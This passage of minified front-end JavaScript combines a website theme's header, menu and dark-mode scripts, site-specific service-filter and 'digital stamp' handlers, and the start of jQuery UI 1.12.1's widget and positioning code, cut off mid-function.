btsCheckIntevral=setInterval(function(){if("pluginBootstrapReady" in scwEvents){if($().tooltip)$('[data-bs-toggle="tooltip"]').tooltip({container:"body"});else console.log("extras: Bootstrap Tooltip not defined.");if($().popover)$('[data-bs-toggle="popover"]').popover({container:"body"});else console.log("extras: Bootstrap Popover not defined.");clearInterval(btsCheckIntevral);}},1000);$(".style-msg").on("click",".close",function(e){$(this).parents(".style-msg").slideUp();e.preventDefault();});$("#page-menu-trigger").off("click").on("click",function(){$body.toggleClass("top-search-open",false);$pagemenu.toggleClass("page-menu-open");return false;});$pagemenu.find("nav").off("click").on("click",function(e){$body.toggleClass("top-search-open",false);$topCart.toggleClass("top-cart-open",false);});if(SEMICOLON.isMobile.any())$body.addClass("device-touch");if($body.hasClass("adaptive-color-scheme")){let adaptiveEl=$("[data-adaptive-light-class], [data-adaptive-dark-class]"),adaptLightClass=adaptiveEl.attr("data-adaptive-light-class"),adaptDarkClass=adaptiveEl.attr("data-adaptive-dark-class");let adaptClasses=function(dark){if(dark){$body.toggleClass("dark",true);adaptiveEl.removeClass(adaptLightClass).addClass(adaptDarkClass);}else{$body.toggleClass("dark",false);adaptiveEl.removeClass(adaptDarkClass).addClass(adaptLightClass);}SEMICOLON.header.logo();};if(window.matchMedia){adaptClasses(window.matchMedia("(prefers-color-scheme: dark)").matches);window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",function(e){adaptClasses(e.matches);});}}$body.off("click").on("click",'a[href*="#"]',function(){$window.on("beforeunload",function(){$window.scrollTop(0);});});let linkElement=location.hash;if($(linkElement).length>0&&$(".one-page-menu").find('[data-href="'+linkElement+'"]').length>0)$window.scrollTop(0);}};SEMICOLON.isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return (SEMICOLON.isMobile.Android()||SEMICOLON.isMobile.BlackBerry()||SEMICOLON.isMobile.iOS()||SEMICOLON.isMobile.Opera()||SEMICOLON.isMobile.Windows());}};SEMICOLON.customization={onReady:function(){if($body.hasClass("device-xl")||$body.hasClass("device-lg")){logo=$("#logo");defLogoH=60;logo.find("img").css({height:Number(defLogoH)});}},onLoad:function(){},onResize:function(){}};SEMICOLON.documentOnResize={init:function(){SEMICOLON.header.menufunctions();SEMICOLON.header.fullWidthMenu();SEMICOLON.header.stickyMenu();SEMICOLON.initialize.dataResponsiveHeights();SEMICOLON.initialize.stickFooterOnSmall();SEMICOLON.slider.sliderDimensions();SEMICOLON.slider.sliderParallax();SEMICOLON.widget.html5Video();SEMICOLON.widget.masonryThumbs();SEMICOLON.initialize.dataResponsiveClasses();SEMICOLON.customization.onResize();windowWidth=$window.width();$(window).trigger("scwWindowResize");}};SEMICOLON.documentOnReady={init:function(){SEMICOLON.initialize.init();SEMICOLON.header.init();if($slider.length>0||$sliderElement.length>0)SEMICOLON.slider.init();if($portfolio.length>0)SEMICOLON.portfolio.init();SEMICOLON.widget.init();SEMICOLON.documentOnReady.windowscroll();SEMICOLON.customization.onReady();},windowscroll:function(){if($header.length>0){headerOffset=$header.offset().top;$headerWrap.addClass("position-absolute");headerWrapOffset=$headerWrap.offset().top;$headerWrap.removeClass("position-absolute");}let headerDefinedOffset=$header.attr("data-sticky-offset");if(typeof headerDefinedOffset!=="undefined")if(headerDefinedOffset=="full"){headerWrapOffset=$window.height();let headerOffsetNegative=$header.attr("data-sticky-offset-negative");if(typeof headerOffsetNegative!=="undefined")headerWrapOffset=headerWrapOffset-headerOffsetNegative-1;}else headerWrapOffset=Number(headerDefinedOffset);else{if(headerWrapOffset==="undefined")headerWrapOffset=headerOffset;}let pageMenuWrap=$pagemenu.find("#page-menu-wrap"),offset=$headerWrap.outerHeight(),head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style"),css;if($pagemenu.length>0){$pageMenuClone.css({height:$pagemenu.find("#page-menu-wrap").outerHeight()});setTimeout(function(){if($header.length>0&&!$header.hasClass("no-sticky"))if($body.hasClass("device-xl")||$body.hasClass("device-lg")||mobileSticky=="true"){pageMenuOffset=$pagemenu.offset().top-$headerWrap.outerHeight();head.appendChild(style);css="#page-menu.sticky-page-menu:not(.dots-menu) #page-menu-wrap { top: "+offset+"px; }";style.type="text/css";style.appendChild(document.createTextNode(css));}else pageMenuOffset=$pagemenu.offset().top;else pageMenuOffset=$pagemenu.offset().top;},1000);}SEMICOLON.header.stickyMenu(headerWrapOffset);SEMICOLON.header.stickyPageMenu(pageMenuOffset);window.addEventListener("scroll",function(){SEMICOLON.initialize.goToTopScroll();$("body.open-header.close-header-on-scroll").removeClass("side-header-open");SEMICOLON.header.stickyMenu(headerWrapOffset);SEMICOLON.header.stickyPageMenu(pageMenuOffset);SEMICOLON.header.logo();},{passive:true});window.addEventListener("DOMContentLoaded",onScrollSliderParallax,false);$window.scrollEnd(function(){let headerHeight=$headerWrap.outerHeight();if($headerWrapClone.length>0&&headerHeight>$headerWrapClone.outerHeight()){$headerWrapClone.css({height:headerHeight});if($body.hasClass("device-xl")||$body.hasClass("device-lg"))SEMICOLON.header.includeOffset();}if($pagemenu.length>0&&$header.length>0&&!$header.hasClass("no-sticky"))if($body.hasClass("device-xl")||$body.hasClass("device-lg"))$pagemenu.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find($pageMenuWrap).css({top:headerHeight+"px"});},500);window.onfocus=function(){let headerHeight=$headerWrap.outerHeight();if($headerWrapClone.length>0&&headerHeight>$headerWrapClone.outerHeight())$headerWrapClone.css({height:headerHeight});};}};SEMICOLON.documentOnLoad={init:function(){SEMICOLON.slider.swiperSliderMenu(true);SEMICOLON.slider.revolutionSliderMenu(true);SEMICOLON.initialize.stickFooterOnSmall();SEMICOLON.widget.gridInit();let isoCheckInt=setInterval(function(){if("pluginIsotopeReady" in scwEvents){SEMICOLON.widget.filterInit();SEMICOLON.widget.masonryThumbs();clearInterval(isoCheckInt);}},1000);SEMICOLON.widget.parallax();SEMICOLON.widget.loadFlexSlider();SEMICOLON.widget.html5Video();SEMICOLON.widget.ticker();SEMICOLON.header.responsiveMenuClass();SEMICOLON.initialize.modal();SEMICOLON.customization.onLoad();}};let $window=$(window),windowScrT,$body=$("body"),$wrapper=$("#wrapper"),$header=$("#header"),$headerWrap=$("#header-wrap"),$headerInc=$(".include-header"),defLogoH=$header.attr("data-logo-height")||60,stickyLogoH=$header.attr("data-sticky-logo-height")||60,mobileSticky=$header.attr("data-mobile-sticky")||"false",mobileLogoH=$header.attr("data-mobile-logo-height")||40,mobileStickyLogoH=$header.attr("data-mobile-sticky-logo-height")||Number(stickyLogoH),defMenuP=$header.attr("data-menu-padding")||29,stickyMenuP=$header.attr("data-sticky-menu-padding")||19,headerSizeCustom=!$header.hasClass("header-size-lg")&&!$header.hasClass("header-size-md")&&!$header.hasClass("header-size-sm")&&!$header.hasClass("header-size-custom"),stickyShrink=$header.attr("data-sticky-shrink")||"true",stickyShrinkOffset=$header.attr("data-sticky-shrink-offset")||300,primaryMenu=$(".primary-menu"),primaryMenuMainItems=primaryMenu.find(".menu-container:not(mobile-primary-menu):not(.custom-spacing)").children(".menu-item").children(".menu-link"),$headerWrapClone="",initialHeaderWrapHeight=$headerWrap.outerHeight(),$headerRow=$headerWrap.find(".header-row:eq(0)"),$content=$("#content"),$footer=$("#footer"),windowWidth=$window.width(),oldHeaderClasses=$header.attr("class"),oldHeaderWrapClasses=$headerWrap.attr("class"),stickyMenuClasses=$header.attr("data-sticky-class"),responsiveMenuClasses=$header.attr("data-responsive-class"),logo=$("#logo"),defaultLogo=logo.find(".standard-logo"),defaultLogoWidth=defaultLogo.find("img").outerWidth(),retinaLogo=logo.find(".retina-logo"),defaultLogoImg=defaultLogo.find("img").attr("src"),retinaLogoImg=retinaLogo.find("img").attr("src"),defaultDarkLogo=defaultLogo.attr("data-dark-logo"),retinaDarkLogo=retinaLogo.attr("data-dark-logo"),defaultStickyLogo=defaultLogo.attr("data-sticky-logo"),retinaStickyLogo=retinaLogo.attr("data-sticky-logo"),defaultMobileLogo=defaultLogo.attr("data-mobile-logo"),retinaMobileLogo=retinaLogo.attr("data-mobile-logo"),topSearchTimeOut,$pagemenu=$("#page-menu"),$pageMenuClone="",$pageMenuWrap=$pagemenu.find("#page-menu-wrap"),$onePageMenuEl=$(".one-page-menu"),$portfolio=$(".gallery"),$shop=$(".shop"),$slider=$("#slider"),$sliderParallaxEl=$(".slider-parallax"),$sliderElement=$(".slider-element"),swiperSlider="",$pageTitle=$("#page-title"),$topSearch=$(".top-search-form"),$topCart=$("#top-cart"),$topSocialEl=$("#top-social").find("li"),$goToTopEl=$("#gotoTop"),googleMapsAPI="YOUR-API-KEY",xScrollPosition,yScrollPosition,sliderParallaxEl=document.querySelector(".slider-parallax"),sliderParallaxElCaption=document.querySelector(".slider-parallax .slider-caption"),sliderParallaxElInner=document.querySelector(".slider-inner"),headerOffset=0,headerWrapOffset=0,pageMenuOffset=0,resizeTimer;$(document).ready(SEMICOLON.documentOnReady.init);$window.on("load",SEMICOLON.documentOnLoad.init);$window.on("resize",function(){let thisWindow=$(this);clearTimeout(resizeTimer);resizeTimer=setTimeout(function(){if(thisWindow.width()!==windowWidth)SEMICOLON.documentOnResize.init();},250);});if(!$("#page-menu").length)pageMenuOffset=0;else pageMenuOffset=48;var fixedElementHeight=80+pageMenuOffset;(function($,window){var searchParams,queryString;var adjustAnchor=function(){var $anchor=$(":target");if($anchor.length>0){$("html, body").stop().animate({scrollTop:$anchor.offset().top-fixedElementHeight},200);var pageUrl;if(queryString.length)pageUrl='?'+queryString;else pageUrl=window.location.pathname;history.pushState("",document.title,pageUrl);}};$(window).on("hashchange load",function(){searchParams=new URLSearchParams(window.location.search);queryString=searchParams.toString();if(window.location.href.indexOf("tawasul")===-1)adjustAnchor();});})(jQuery,window);})(jQuery);(function($){'use strict';$(document).ready(function(){var $wrapper=$('#digital-stamp-wrapper');if(!$wrapper.length)return;var lastScrollTop=0;var scrollThreshold=50;var isStampExpanded=false;$(window).on('scroll',function(){var currentScrollTop=$(this).scrollTop();if(currentScrollTop<scrollThreshold){$wrapper.removeClass('digital-stamp-hidden');return;}if(currentScrollTop>lastScrollTop){if(!isStampExpanded)$wrapper.addClass('digital-stamp-hidden');}else $wrapper.removeClass('digital-stamp-hidden');lastScrollTop=currentScrollTop;});$('.btn-digital-stamp-card').on('click',function(){var $this=$(this);isStampExpanded=!isStampExpanded;$this.parent().toggleClass("open");$this.parent().next().slideToggle("fast");if(isStampExpanded)$wrapper.removeClass('digital-stamp-hidden');});});})(jQuery);(function($){'use strict';$(document).ready(function(){$('#apply-filters-btn').on('click',function(e){e.preventDefault();var url=new URL(window.location.href);var searchValue=$('#service-search').val().trim();if(searchValue)url.searchParams.set('sname',searchValue);else url.searchParams.delete('sname');var selectedProducts=[];$('.product-checkbox:checked').each(function(){selectedProducts.push($(this).val());});if(selectedProducts.length>0)url.searchParams.set('product',selectedProducts.join(','));else url.searchParams.delete('product');var selectedBeneficiaries=[];$('.beneficiary-checkbox:checked').each(function(){selectedBeneficiaries.push($(this).val());});if(selectedBeneficiaries.length>0)url.searchParams.set('beneficiary',selectedBeneficiaries.join(','));else url.searchParams.delete('beneficiary');window.location.href=url.toString();});var $searchInput=$('#service-search');if($searchInput.length)$searchInput.on('keydown',function(e){if(e.key==='Enter'||e.keyCode===13){e.preventDefault();$('#apply-filters-btn').trigger('click');}});$(document).on('click','.active-filters__remove',function(e){e.preventDefault();var removeUrl=$(this).attr('data-remove-url');if(removeUrl)window.location.href=removeUrl;else console.error('No remove URL found on filter chip');});$(document).on('click','.active-filters__clear-all',function(e){e.preventDefault();var clearUrl=$(this).attr('data-clear-url');if(clearUrl)window.location.href=clearUrl;else console.error('No clear URL found on clear all button');});});})(jQuery);(function(){'use strict';if(!document.body.classList.contains('page-node-type-service-guides'))return;function adjustContentHeight(){if(window.innerWidth<=992){const content=document.getElementById('content');if(content)content.style.minHeight='';return;}const pageTitle=document.getElementById('page-title');const content=document.getElementById('content');const desktopAside=document.querySelector('#desktop_aside > .service-page__sidebar');if(!pageTitle||!content||!desktopAside)return;const pageTitleHeight=pageTitle.offsetHeight;const contentHeight=content.offsetHeight;const asideHeight=desktopAside.offsetHeight;if(asideHeight>(pageTitleHeight+contentHeight-32)){const minHeight=(asideHeight-(pageTitleHeight-32))+50;content.style.minHeight=minHeight+'px';}else content.style.minHeight='';}function debounce(func,wait){let timeout;return function executedFunction(){const later=function(){clearTimeout(timeout);func();};clearTimeout(timeout);timeout=setTimeout(later,wait);};}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',adjustContentHeight);else adjustContentHeight();window.addEventListener('resize',debounce(adjustContentHeight,250));})();;
(function(factory){if(typeof define==="function"&&define.amd)define(["jquery"],factory);else factory(jQuery);}(function($){$.ui=$.ui||{};var version=$.ui.version="1.12.1";var widgetUuid=0;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++)try{events=$._data(elem,"events");if(events&&events.remove)$(elem).triggerHandler("remove");}catch(e){}orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(".")[0];name=name.split(".")[1];var fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}if($.isArray(prototype))prototype=$.extend.apply(null,[{}].concat(prototype));$.expr[":"][fullName.toLowerCase()]=function(elem){return !!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget)return new constructor(options,element);if(arguments.length)this._createWidget(options,element);};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}proxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments);}function _superApply(args){return base.prototype[prop].apply(this,args);}return function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor,namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else base._childConstructors.push(constructor);$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++)for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined)if($.isPlainObject(value))target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);else target[key]=value;}return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall)if(!this.length&&options==="instance")returnValue=undefined;else this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}if(!instance)return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");if(!$.isFunction(instance[options])||options.charAt(0)==="_")return $.error("no such method '"+options+"' for "+name+" widget instance");methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});else{if(args.length)options=$.widget.extend.apply(null,[options].concat(args));this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init)instance._init();}else $.data(this,fullName,new object(options,this));});}return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element)this.destroy();}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled)this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:function(){return {};},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key);});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace);},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0)return $.widget.extend({},this.options);if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}key=parts.pop();if(arguments.length===1)return curOption[key]===undefined?null:curOption[key];curOption[key]=value;}else{if(arguments.length===1)return this.options[key]===undefined?null:this.options[key];options[key]=value;}}this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options)this._setOption(key,options[key]);return this;},_setOption:function(key,value){if(key==="classes")this._setOptionClasses(value);this.options[key]=value;if(key==="disabled")this._setOptionDisabled(value);return this;},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length)continue;elements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:true}));}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!value);if(value){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus");}},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add)current=$($.unique(current.get().concat(options.element.get())));else current=$(current.not(options.element).get());that.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]])full.push(options.classes[classes[i]]);}}this._on(options.element,{"remove":"_untrackClassesElement"});if(options.keys)processClassString(options.keys.match(/\S+/g)||[],true);if(options.extra)processClassString(options.extra.match(/\S+/g)||[]);return full.join(" ");},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1)that.classesElementLookup[key]=$(value.not(event.target).get());});},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,false);},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,true);},_toggleClass:function(element,keys,extra,add){add=(typeof add==="boolean")?add:extra;var shift=(typeof element==="string"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add};options.element.toggleClass(this._classes(options),add);return this;},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled")))return;return (typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}if(typeof handler!=="string")handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;var match=event.match(/^([\w:-]*)\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector)delegateElement.on(eventName,selector,handlerProxy);else element.on(eventName,handlerProxy);});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;element.off(eventName).off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return (typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,"ui-state-hover");},mouseleave:function(event){this._removeClass($(event.currentTarget),null,"ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,"ui-state-focus");},focusout:function(event){this._removeClass($(event.currentTarget),null,"ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig)for(prop in orig)if(!(prop in event))event[prop]=orig[prop];this.element.trigger(event,data);return !($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string")options={effect:options};var hasOptions;var effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number")options={duration:options};hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay)element.delay(options.delay);if(hasOptions&&$.effects&&$.effects.effect[effectName])element[method](options);else if(effectName!==method&&element[effectName])element[effectName](options.duration,options.easing,callback);else element.queue(function(next){$(this)[method]();if(callback)callback.call(element[0]);next();});};});var widget=$.widget;(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return [parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}function parseCss(element,property){return parseInt($.css(element,property),10)||0;}function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9)return {width:elem.width(),height:elem.height(),offset:{top:0,left:0}};if($.isWindow(raw))return {width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};if(raw.preventDefault)return {width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};return {width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined)return cachedScrollbarWidth;var w1,w2,div=$("<div "+"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>"+"<div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2)w2=div[0].clientWidth;div.remove();return (cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return {width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isWindow&&!isDocument;return {element:withinElement,isWindow,isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of)return _position.apply(this,arguments);options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault)options.at="left top";targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1)pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1)collision[1]=collision[0];if(options.at[0]==="right")basePosition.left+=targetWidth;else{if(options.at[0]==="center")basePosition.left+=targetWidth/2;}if(options.at[1]==="bottom")basePosition.top+=targetHeight;else{if(options.at[1]==="center")basePosition.top+=targetHeight/2;}atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right")position.left-=elemWidth;else{if(options.my[0]==="center")position.left-=elemWidth/2;}if(options.my[1]==="bottom")position.top-=elemHeight;else{if(options.my[1]==="center")position.top-=elemHeight/2;}position.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft,marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]])$.ui.position[collision[i]][dir](position,{targetWidth,targetHeight,elemWidth,elemHeight,collisionPosition,collisionWidth,collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within,elem});});if(options.using)using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth)feedback.horizontal="center";if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight)feedback.vertical="middle";if(max(abs(left),abs(right))>max(abs(top),abs(bottom)))feedback.important="horizontal";else feedback.important="vertical";options.using.call(this,props,feedback);};elem.offset($.extend(position,{using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth)if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0)position.left=withinOffset;else if(overLeft>overRight)position.left=withinOffset+outerWidth-data.collisionWidth;else position.left=withinOffset;else if(overLeft>0)position.left+=overLeft;else if(overRight>0)position.left-=overRight;else position.left=max(position.left-collisionPosLeft,position.left);},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight)if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0)position.top=withinOffset;else if(overTop>overBottom)position.top=withinOffset+outerHeight-data.collisionHeight;else position.top=withinOffset;else if(overTop>0)position.top+=overTop;else if(overBottom>0)position.top-=overBottom;else position.top=max(position.top-collisionPosTop,position.top);}},flip:{left:function(position,data){var 